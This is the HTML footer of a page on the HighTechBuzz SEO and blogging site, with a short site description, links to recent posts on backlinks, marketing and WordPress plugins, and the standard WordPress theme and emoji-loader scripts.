<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/hightechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<h3 class="has-black-color has-text-color wp-block-heading">About Us</h3>



<p class="has-black-color has-text-color"><strong>HighTechBuzz </strong>is the best blogging and SEO platform. Our blog covers topics such as blogging, SEO, WordPress, Apps, latest technology updates, web hosting, and how to make money online through affiliate marketing strategies.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/buy-high-quality-backlinks-in-the-age-of-aeo/">The Strategic Evolution: Why You Should Buy High-Quality Backlinks in the Age of AEO</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/affordable-digital-marketing-services/">Affordable Digital Marketing Services Focused on Trust and Measurable Growth</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/future-office-tech-smaller-devices-bigger-results/">The Future of Office Tech: Smaller Devices That Deliver Bigger Results</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/best-digital-camera-brands/">Top 10 Best Digital Camera Brands in United States 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hightechbuzz.net/10-popular-wordpress-plugins/">10 Most Popular WordPress Plugins For 2026</a></li>
</ul></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="mailto:hightechbuzz.net@gmail.com"><img loading="lazy" decoding="async" width="340" height="300" src="https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services.jpg" alt="Improve Domain Authority" class="wp-image-5539" srcset="https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services.jpg 340w, https://hightechbuzz.net/wp-content/uploads/2022/01/Domain-Authority-Services-300x265.jpg 300w" sizes="auto, (max-width: 340px) 100vw, 340px" /></a></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-go-to-container"><ul id="menu-go-to" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7920"><a href="https://hightechbuzz.net/about-us/">About Us</a></li>
<li id="menu-item-7924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7924"><a rel="privacy-policy" href="https://hightechbuzz.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7922" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7922"><a href="https://hightechbuzz.net/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7923"><a href="https://hightechbuzz.net/contact-us/">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2025 All Rights Reserved By High Tech Buzz.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69747ffaed0ff
    -->

    <script type="text/javascript" src="https://hightechbuzz.net/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hightechbuzz.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hightechbuzz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hightechbuzz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>